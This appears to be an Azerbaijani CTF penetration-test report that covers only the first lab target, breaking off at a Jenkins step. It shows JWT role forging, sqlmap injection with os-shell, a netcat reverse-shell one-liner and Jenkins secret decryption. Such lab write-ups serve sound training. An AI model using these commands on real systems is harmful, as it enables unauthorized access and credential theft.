Red Team
Hesabatı

Bu sənəd tədris məqsədli CTF tapşırıqları üzrə hazırlanmış texniki red team hesabatıdır.
Hesabatda üç ayrı mühit üzrə aparılmış enumerasiya, istismar və privilege escalation addımları Azərbaycan dilində sənədləşdirilmişdir.

Table of Contents
1 OffSec Certified Professional Exam Report 3
1.1 Giriş 3
1.2 Məqsəd 3
1.3 Tələblər 3
2 Yüksək səviyyəli xülasə 3
2.1 Tövsiyələr 3
3 Metodologiya 3
3.1 İnformasiya toplama 3
3.2 Xidmət enumerasiyası 3
3.3 İstismar 4
3.4 Mövqenin saxlanması 4
3.5 Təmizləmə 4
4 Independent Challenges 5
4.1 CTF 1 - 192.168.100.129 5
4.1.1 İnformasiya toplama və ilkin analiz 5
4.1.2 JWT manipulyasiyası ilə admin panelinə keçid 6
4.1.3 SQL injection və verilənlər bazası çıxarışı 10
4.1.4 SQLMap os-shell və istifadəçi səviyyəsində dayaq nöqtəsi 10
4.1.5 Jenkins üzərindən git istifadəçisinə keçid 10
4.1.6 jenkins istifadəçisindən node istifadəçisinə keçid 12
4.1.7 Root escalation 13
4.2 CTF 2 - 192.168.20.129 14
4.2.1 Host aşkarlanması və xidmət enumerasiyası 14
4.2.2 Gizli məzmunun tapılması və web enumerasiyası 15
4.2.3 shell.php üzərindən ilkin komanda icrası 16
4.2.4 Reverse shell və lokal enumerasiya 19
4.2.5 Serv-U üzərindən privilege escalation və root 22
4.3 CTF 4 - 192.168.31.232 25
4.3.1 GitLab səthinin ilkin analizi 25
4.3.2 İstifadəçi enumerasiyası və brute force 26
4.3.3 GitLab versiyasının təyini və arbitrary file read 28
4.3.4 plumber hesabına keçid və user bayrağı 28
4.3.5 LXD üzərindən root escalation 28
4.3.6 Alternativ eskalasiya yolu qeydi 29

OffSec Certified Professional Exam Report
Red Team Hesabatı
Giriş
Bu hesabat daxilində təqdim olunan bütün addımlar tədris məqsədli CTF laboratoriyalarında icra edilmişdir. Məqsəd müxtəlif hücum səthlərini sistemli şəkildə analiz etmək, ilkin giriş əldə etmək, istifadəçi səviyyəsində dayaq nöqtəsi yaratmaq və daha sonra privilege escalation yolu ilə ən yüksək səlahiyyətə çatmaq olmuşdur.
Məqsəd
Qiymətləndirmənin məqsədi hər bir hədəfdə real pentest metodologiyasına uyğun olaraq informasiya toplamaq, servisləri enumerasiya etmək, zəiflikləri istismar etmək və nəticələri sübutlarla birlikdə hesabatlaşdırmaqdır.
Tələblər
• Qeyri-texniki xülasə və ümumi risk mənzərəsi
• Addım-addım metodologiya və istifadə olunan alətlər
• Hər challenge üçün ekran görüntüləri, əmrlər və nəticələr
• İmtiyaz yüksəltmə və əldə olunan bayraqların sübutu
Yüksək səviyyəli xülasə
Yoxlanılmış üç CTF mühiti fərqli zəiflik siniflərini nümayiş etdirdi: JWT etibarının pozulması və SQL injection, açıq komanda icrası verən web shell, həmçinin GitLab, Serv-U və LXD kimi məhsullardakı yanlış konfiqurasiya və məlum zəifliklər.
Tövsiyələr
İmza açarlarının təhlükəsiz idarəsi, giriş nəzarətinin sərtləşdirilməsi, zəif endpoint-lərin bağlanması, gizli məlumatların tətbiq konfiqurasiyalarında saxlanmaması, həmçinin SUID və sudo icazələrinin dövri auditi əsas müdafiə tədbirləri kimi tövsiyə olunur.
Metodologiya
İş prosesi klassik red team/pentest axını üzrə qurulmuşdur: informasiya toplama, xidmət enumerasiyası, ilkin giriş, shell sabitləşdirilməsi, daxili enumerasiya, privilege escalation və sonda sübutların toplanması.
İnformasiya toplama
Bu mərhələdə canlı hostların aşkarlanması, açıq portların və xidmət banner-lərinin toplanması, eləcə də web tətbiqlərinin səthinin xəritələnməsi həyata keçirilmişdir.
Xidmət enumerasiyası
Nmap, Gobuster, Burp Suite, ffuf və tətbiqdaxili analiz vasitələri ilə giriş nöqtələri, endpoint-lər, istifadəçi adları, versiya məlumatları və potensial zəifliklər müəyyən edilmişdir.
İstismar
Tapılmış zəifliklərdən istifadə etməklə admin panelinə keçid, SQL injection, web shell üzərindən komanda icrası, Jenkins Script Console və GitLab fayl oxuma zəifliyi vasitəsilə ilkin giriş və ya lateral hərəkət əldə olunmuşdur.
Mövqenin saxlanması
Lazım olan hallarda reverse shell qurulmuş, interaktiv shell sabitləşdirilmiş və daha yüksək imtiyazlı istifadəçi hesablarına keçmək üçün sistem daxilindən əlavə məlumat toplanmışdır.
Təmizləmə
Bu hesabatın məqsədi zəiflik zəncirini və sübutları sənədləşdirməkdir; davamlı implant və ya daimi dəyişiklik yaradılmamışdır.

Independent Challenges
CTF 1
Hədəf tipi | Node.js tətbiqi + Jenkins + Linux host
Aşkarlanan portlar | 22/ssh, 8000/http, 8080/jenkins
İlkin giriş | JWT privilege bypass və admin endpoint üzərində SQL injection
İstifadəçi bayraqları | user1, user2, user3
Yekun imtiyaz | root

1.1 İnformasiya toplama və ilkin analiz
Nmap ilə port və servis enumerasiyası aparıldı. Nəticədə 22/tcp üzərində SSH, 8000/tcp üzərində custom web tətbiqi və 8080/tcp üzərində Jenkins xidməti aşkar edildi. Bu, challenge daxilində həm tətbiq səviyyəsində, həm də idarəetmə paneli səviyyəsində ayrıca hücum səthinin olduğunu göstərdi.
Niyə bu addım seçildi: Bu addımın məqsədi sistemin hücum səthini xəritələmək, açıq portları və orada çalışan servis-ləri müəyyən etmək idi. Bu məlumat olmadan növbəti mərhələdə hansı texnologiyaya və hansı zəifliyə fokuslanacağımız aydın olmur.
nmap -vv -sVC 192.168.100.129 -T5 -oN ./nmap/ctf.nmap

Tətbiqin ilkin login səhifəsi. Bu ekran hücumun web tətbiqindən başlayacağını və qeydiyyat/giriş mexanizminin test edilməli olduğunu göstərir.

Burp Suite-in açılması. Burp vasitəsilə qeydiyyat və giriş sorğularını tutmaq, JWT tokenin necə verildiyini görmək və sonradan sorğuları manipulyasiya etmək mümkün olur.

1.2 JWT manipulyasiyası ilə admin panelinə keçid
Burp Suite üzərindən giriş sorğusu analiz edildi və cavabda JWT token qaytarıldığı görüldü. Token decode edildikdə isAdmin dəyərinin false olduğu müşahidə edildi. Token yenidən qurulub isAdmin true edildikdən sonra cookie-də istifadə olundu və admin panelinə giriş alındı.
Niyə bu addım seçildi: Buradakı məqsəd tətbiqin autentifikasiya məntiqinin server tərəfdə düzgün yoxlanılıb-yoxlanılmadığını anlamaq idi. Əgər server JWT daxilindəki dəyərlərə həddən artıq etibar edirsə, istifadəçi hüquqları yalnız token redaktəsi ilə yüksələ bilər.
JWT cavabı browser cookie-sində saxlanıldı və dəyişdirilmiş token yenidən tətbiqə göndərildi.

Giriş sorğusundan sonra serverin success cavabı ilə birlikdə JWT qaytardığını göstərən ekran. Hücum zəncirinin başlanğıc nöqtəsi məhz bu token-dir.

JWT məzmununun analiz edilməsi. Burada isAdmin sahəsinin false olduğu görünür və bu dəyərin dəyişdirilməsi ideyası formalaşır.

JWT içində hüquq səviyyəsinin dəyişdirilməsi. Buradakı məqsəd tətbiqin yalnız token payload-a etibar edib-etmədiyini yoxlamaq idi.

Yenidən kodlanmış və admin səlahiyyəti daşıyan token. Bu mərhələ uğurlu olarsa, tətbiq server tərəfdə rol yoxlamasını düzgün etmir deməkdir.

Dəyişdirilmiş tokenin cookie daxilində istifadə olunması. Beləliklə brauzer yeni səlahiyyətlə admin endpoint-ə müraciət edir.

Admin panelinin açılması və istifadəçi siyahısının görünməsi. Bu, privilege bypass-in uğurlu olduğunu sübut edir.

Users List səhifəsində admin interfeysinin tam görünüşü. Buradan əlavə admin funksiyalarına keçmək mümkün olur.

Product List və digər admin funksiyaları. Bu hissə sonradan SQL injection üçün maraqlı endpoint-lərin seçilməsinə kömək edir.

ID əsasında istifadəçiyə admin hüququ verməyə çalışan funksiya. Bu parametrli sorğu injection üçün münasib hədəf kimi seçildi.

1.3 SQL injection və verilənlər bazası çıxarışı
addAdmin funksiyası Burp Suite ilə tutuldu və sqlmap vasitəsilə test edildi. Endpoint-in time-based, boolean-based və stacked query növlərinə həssas olduğu görüldü. Sonra public bazası və users cədvəli dump edildi, istifadəçi hash-ləri çıxarıldı.
Niyə bu addım seçildi: Admin panelinə daxil olduqdan sonra məqsəd tətbiq daxilində server tərəfli zəifliyin tapılması idi. Bunun səbəbi credential-ların, hash-lərin və ya birbaşa kod icrasına aparan məlumatların verilənlər bazasından əldə edilə bilməsi idi.
sqlmap --method POST -u 'http://192.168.100.129:8000/admin/addAdmin' --data='{id:21}' --batch --dbs

Burp Suite üzərində addAdmin endpoint-inin sorğusu. Bu sorğuda ID parametri üzərindən injection mümkünlüyü test olunur.

1.4 SQLMap os-shell və istifadəçi səviyyəsində dayaq nöqtəsi
sqlmap-in os-shell funksiyası ilə postgres istifadəçisi altında komanda icrası əldə edildi. Ardınca reverse shell açıldı, shell interaktiv hala gətirildi və user1 bayrağı götürüldü. Sonra tətbiq qovluqları və sistem faylları enumerasiya edildi.
Niyə bu addım seçildi: Hash-lərin qırılması nəticə vermədiyi üçün növbəti məqsəd birbaşa komanda icrasına keçmək idi. Sistem üzərində shell almaq həm daxili enumerasiyanı sürətləndirir, həm də əlavə etimad zəncirini qurmağa imkan verir.
sqlmap ... --os-shell
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f|sh -i 2>&1|nc <IP> <PORT> >/tmp/f
python3 -c 'import pty; pty.spawn("/bin/bash")'

1.5 Jenkins üzərindən git istifadəçisinə keçid
Sistem daxilində Jenkins quruluşu araşdırıldı və Script Console-un işlədiyi müəyyən edildi. credentials.xml daxilində saxlanmış şifrələnmiş dəyər Groovy ilə deşifrə olundu və alınan parol ilə git istifadəçisinə SSH girişi mümkün oldu. Bunun nəticəsində user2 bayrağı əldə edildi.
Niyə bu addım seçildi: İlkin shell əldə olunduqdan sonra məqsəd lateral hərəkət üçün yeni etimad nöqtələri tapmaq idi. Jenkins kimi CI/CD sistemləri adətən credential və deploy sirləri saxladığı üçün privilege chain-in vacib hissəsidir.
Groovy Script Console üzərindən Jenkins secret-lərinin deşifrə edilməsi
ssh git@<target>
